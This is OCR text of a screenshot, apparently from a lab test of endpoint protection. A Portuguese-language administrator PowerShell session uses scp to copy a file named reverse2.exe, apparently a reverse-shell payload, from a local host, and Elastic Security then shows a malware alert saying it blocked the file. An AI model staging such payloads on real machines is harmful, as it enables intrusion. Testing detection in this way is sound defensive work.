 Administrador: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos os direitos reservados.
Experimente a nova plataforma cruzada PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> scp luanw@192.168.1.14:/home/luanw/reverse2.exe C:\Users\silvi\Downloads
The authenticity of host '192.168.1.14 (192.168.1.14)' can't be established.
ECDSA key fingerprint is
Are you sure you want to continue connecting (yes/no/[fingerprint])?
Warning: Permanently added '192.168.1.14' (ECDSA) to the list of known hosts.
luanw@192.168.1.14's password:
reverse2.exe
PS C:\Windows\system32> scp luanw@192.168.1.14:/home/luanw/reverse2.exe C:\Users\silvi\Downloads
luanw@192.168.1.14's password:
reverse2.exe
PS C:\Windows\system32>
Gerenciar notificaçõe
Elastic Security
Malware Alert
Elastic Security prevented
reverse2.exe
15:29